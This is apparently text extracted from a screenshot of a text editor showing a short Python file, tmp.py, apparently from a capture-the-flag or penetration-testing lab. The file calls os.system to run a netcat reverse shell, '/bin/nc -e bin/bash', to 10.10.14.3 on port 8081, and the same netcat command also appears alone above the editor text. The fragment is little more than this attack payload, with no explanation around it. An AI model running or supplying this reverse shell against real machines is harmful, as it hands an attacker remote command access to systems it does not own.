 /bin/nc -e /bin/bash 10.10.14.3 8081
Open
*tmp.py
~/Desktop
Save
#!/usr/bin/env python
import os
import sys
os.system('/bin/nc -e bin/bash 10.10.14.3 8081')